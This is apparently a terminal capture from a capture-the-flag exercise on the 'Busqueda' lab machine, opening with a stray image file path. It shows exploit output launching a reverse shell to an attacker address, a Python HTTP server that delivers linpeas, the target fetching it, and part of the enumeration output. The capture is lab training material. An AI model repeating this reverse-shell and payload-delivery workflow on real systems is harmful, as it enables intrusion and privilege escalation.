 [*] Input attacker is 10.10.14.30:1337
[*] Run the Reverse Shell... Press Ctrl+C after successful connection
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ cp ~/Downloads/linpeas_linux_amd64 peas
┌──(jono㉿openlearnsec)-[~/ctf-htb/busqueda/exploit]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.208 - - [26/Aug/2024 07:17:51] "GET /peas HTTP/1.1" 200 -
/etc/apparmor.d/tunables/xdg-user-dirs.d/site.local [621/5834]
/etc/apparmor.d/usr.bin.man
/etc/apparmor.d/usr.bin.tcpdump
/etc/apparmor.d/usr.lib.snapd.snap-confine.real
/etc/apparmor.d/usr.sbin.rsyslogd
/etc/apparmor/init
/etc/apparmor/init/network-interface-security
/etc/apparmor/parser.conf
/etc/apport
/etc/apport/blacklist.d
/etc/apport/blacklist.d/apport
/etc/apport/blacklist.d/README.blacklist
/etc/apport/crashdb.conf
/etc/apt
/etc/apt/apt.conf.d
/etc/apt/apt.conf.d/01autoremove
/etc/apt/apt.conf.d/01-vendor-ubuntu
/etc/apt/apt.conf.d/10periodic
/etc/apt/apt.conf.d/15update-stamp
/etc/apt/apt.conf.d/20apt-esm-hook.conf
#)You_can_write_even_more_files_inside_last_directory
/etc/apt/auth.conf.d
/etc/apt/keyrings
/etc/apt/preferences.d
/etc/apt/sources.list
/etc/apt/sources.list.curtin.old
#)You_can_write_even_more_files_inside_last_directory
[busqueda]0:main* 1:zsh- "openlearnsec" 07:20 26-Aug-24